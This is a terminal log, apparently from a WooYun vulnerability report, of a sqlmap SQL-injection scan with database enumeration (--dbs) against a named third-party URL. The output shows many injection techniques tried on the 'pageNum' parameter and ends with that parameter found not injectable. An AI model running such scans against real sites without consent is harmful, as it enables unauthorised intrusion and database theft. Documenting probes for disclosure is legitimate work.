 [root@Hacker~]# Sqlmap Sqlmap -u "http://fw.rrs.com/snaplb/Wiki/Search/list?pageNum=1&pageSize=10&moduleId=2" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respo
[*] starting at 18:31:05
[18:31:06] [INFO] testing connection to the target URL
[18:31:06] [INFO] heuristics detected web page charset 'ISO-8859-2'
[18:31:06] [INFO] testing if the target URL is stable. This can take a couple of seconds
[18:31:08] [INFO] target URL is stable
[18:31:08] [INFO] testing if GET parameter 'pageNum' is dynamic
[18:31:09] [WARNING] GET parameter 'pageNum' does not appear dynamic
[18:31:09] [WARNING] heuristic (basic) test shows that GET parameter 'pageNum' might not be injectable
[18:31:09] [INFO] testing for SQL injection on GET parameter 'pageNum'
[18:31:09] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:31:10] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[18:31:11] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[18:31:11] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[18:31:12] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[18:31:12] [INFO] testing 'MySQL inline queries'
[18:31:12] [INFO] testing 'PostgreSQL inline queries'
[18:31:12] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[18:31:13] [INFO] testing 'Oracle inline queries'
[18:31:13] [INFO] testing 'SQLite inline queries'
[18:31:13] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[18:31:13] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[18:31:14] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[18:31:14] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[18:31:15] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[18:31:15] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[18:31:16] [INFO] testing 'Oracle AND time-based blind'
[18:31:16] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[18:31:22] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[18:31:22] [WARNING] using unescaped version of the test because of zero knowledge of the back-end DBMS. You can try to explici
[18:31:49] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
www.wooyun.org
[18:31:51] [WARNING] GET parameter 'pageNum' is not injectable